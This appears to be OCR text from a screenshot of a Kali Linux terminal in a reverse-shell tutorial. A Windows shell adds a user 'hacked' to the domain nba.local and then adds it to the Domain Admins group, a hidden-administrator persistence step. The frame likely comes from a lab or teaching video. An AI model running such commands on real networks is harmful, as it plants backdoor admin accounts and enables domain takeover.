 MSFVenom Reverse She... kali@kali: ~/test 07:27 PM
kali@kali: ~/test
File Actions Edit View Help
Account expires Never
Password last set 4/4/2020 12:56:47 PM
Password expires Never
Password changeable 4/5/2020 12:56:47 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 12/6/2021 4:25:39 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Admins *Domain Users
The command completed successfully.
C:\Windows\system32>net user hacked Password123 /domain /add
net user hacked Password123 /domain /add
The request will be processed at a domain controller for domain nba.local.
The command completed successfully.
ere to s
C:\Windows\system32>net group "Domain Admins" hacked /domain
[re-0] 0:sudo*Z "kali" 19:27 06-Dec-21